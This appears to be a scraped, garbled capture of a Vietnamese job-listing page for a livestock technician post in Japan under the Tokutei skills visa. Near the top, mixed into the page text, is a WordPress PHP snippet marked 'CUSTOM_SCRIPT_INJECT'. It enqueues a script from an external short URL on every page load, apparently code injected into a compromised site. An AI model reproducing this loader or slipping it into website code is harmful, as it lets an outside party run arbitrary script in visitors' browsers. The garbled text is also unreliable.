
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[Tokutei-NN250674] Tokutei Nông nghiệp
– Kỹ thuật viên chăn nuôi (Đóng)
I. THÔNG TIN TUYỂN DỤNG (TUYỂN TẠI NHẬT) Loại hình
tuyển dụng Kỹ năng đặc định Nơi làm việc Trang trại tại